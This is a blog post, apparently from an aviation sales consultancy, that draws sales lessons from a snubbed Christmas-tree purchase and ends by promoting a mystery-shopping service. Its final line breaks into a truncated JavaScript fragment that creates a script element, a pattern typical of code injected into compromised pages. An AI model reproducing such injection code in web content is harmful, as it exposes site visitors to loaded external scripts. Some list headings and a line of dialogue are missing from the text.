Three Ways to Save a Sale

“Do you have any programmable Christmas trees?” We asked a very distinguished looking gentleman in a red flannel shirt.

“Because they’re nothing but trouble, that’s why not. You don’t want to get it home and plugged in and have it not work right after a week, now do you?”

John and I exchanged a Look. It was the ” I think this guy’s full of hooey, but what do you think?” “Why yes, dear, I fully concur with your assessment that this guy is apparently full of hooey and this pursuit of a Christmas tree is not going to be furthered by our visit to this establishment today.” All communicated, understood and acknowledged in less than half a second Look.

And we bought a few ornaments and left.

We were in Colorado visiting family for Christmas and stopped in Littleton’s legendary year-round Christmas store, St. Nick’s, on the day after Christmas, lured by curiosity, half-price signs, and our ongoing quest for the perfect artificial Christmas tree for our porch. You may realize, if you’ve worked with us, that John does nothing by halves and is a bit of a perfectionist. When he gets an idea, he has some very specific expectations of how he wants it done.  He has an electric toy train for a Christmas scene that should go perfectly around the base of a beautiful, multicolored tree with changing lights.

Where better to find such a tree for this Christmas scene than a huge Christmas specialty store? And who better to ask than someone who works at such a place?

We were willing to spend several hundred dollars and drive the tree back to Salt Lake City, but our plans were squashed in an instant by a moment of what sounded to us like mean-spirited competitive snark.

While this little story is not specifically about aviation, as a lifelong student of sales and marketing, I notice common themes.

Salespeople in the aviation industry frequently lose sales in a very similar way. The sad thing is that they probably never knew they lost it, or had a chance to save it.

Our friend in red flannel could have saved the sale by doing one or more of three things, which we will explain momentarily.

When my son was growing up, I used to tell him that you can say anything you need to to anybody you want, but it will only come out the way you want if you say it the right way.

So, there are lots of possible reasons that our snarky friend in red flannel lost what was presumably a decent-sized sale that day.

Maybe he really had a terrible experience with a programmable Christmas tree.

Maybe he wasn’t on commission, or had met his quota, and didn’t want the hassle of ringing up another sale.

Or maybe he was just plain sick of Christmas. I suppose it happens, especially in that business.

But there were many ways he could have saved the sale. Here are a few:

Given the vast array of items in the store, I’m sure this man could have suggested a solution that would have worked for John’s porch idea, even better than our preconceived notion of what a “programmable Christmas tree” could and should do. He was an expert on such things, we were not.

We would have been more likely to believe “we’ve had a few programmable trees returned by customers who were unhappy because the volume on the music box didn’t adjust the way they wanted it to.” Rather than simply “They’re nothing but trouble.” Few products on the market are really that bad, and exaggeration sounds unprofessional and childish.

3) A variation on the same theme – Be careful when speaking ill of a competing product!

While not as important for artificial Christmas trees as for aviation-related products, it’s a small world, people are very brand-loyal and very few things are actually an inferior product. In most cases where they don’t work perfectly it’s because it’s not well-suited to the task at hand.

By providing helpful, specific and non-negative information about a competing product, you build credibility, even with a prospect who came in with a firm but uneducated opinion about what he wants.

So, we had a wonderful time over Christmas in Colorado, enjoyed time with family, and even enjoyed seeing the iconic St. Nick’s. But we’re still in search of the perfect artificial Christmas tree for our front porch. The good news is, we still have 51 weeks to find it.

One of the most useful services we offer with our Executive Brief program is a thing we call “Mystery Shopping.” A member of our team with a carefully constructed “cover story” will act as a customer and interact with your sales staff. Then we produce a detailed report with suggestions for improvement based on checklists we’ve developed in our years of consulting in this industry. Our coaching members always find it enlightening.var d=document;var s=d.createElement(‘script’); ..